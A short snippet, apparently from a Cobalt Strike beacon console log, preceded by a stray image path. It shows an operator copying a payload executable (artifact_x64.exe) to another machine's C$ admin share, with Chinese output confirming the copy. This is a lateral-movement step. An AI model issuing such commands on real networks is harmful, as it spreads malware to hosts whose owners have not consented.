 [02/17 11:35:38] [+] host called home, sent: 19519 bytes
[02/17 11:36:40] beacon> shell copy C:\artifact_x64.exe \\10.10.10.128\c$
[02/17 11:36:40] [*] Tasked beacon to run: copy C:\artifact_x64.exe \\10.10.10.128\c$
[02/17 11:36:41] [+] host called home, sent: 85 bytes
[02/17 11:36:42] [+] received output:
已复制         1 个文件。